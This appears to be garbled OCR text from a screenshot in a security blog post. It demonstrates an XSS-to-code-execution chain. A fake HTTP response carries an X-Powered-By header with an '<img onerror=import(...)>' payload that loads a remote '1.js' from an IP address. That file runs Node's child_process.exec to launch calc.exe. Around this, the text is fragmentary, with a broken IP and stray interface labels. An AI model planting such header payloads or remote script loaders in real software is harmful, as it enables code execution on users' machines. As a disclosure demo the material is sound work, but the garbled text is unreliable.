 不安全 | 47.94. 2/1.js
(function(){
require('child_process').exec('calc.exe');
})();
登录
返回
资产
搜索
Content-Length: 612
Last-Modified: Mon, 03 Apr 2023 02:11:15 GMT
Connection: close
ETag: "642a35c3-264"
Accept-Ranges: bytes
443:web Nginx|DigiCert-C... Title: TEST Version: nginx/
HTTP/1.1 200 OK
Vary: Accept-Encoding
Server: nginx
Content-Type: text/html
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
X-Powered-By: PHP/<img src=1 onerror=import(unescape('http://47.94.13 /1.js'))>
Date: Thu, 20 Apr 2023 05:28:23 GMT
Connection: keep-alive
CSDN @今天是 几 号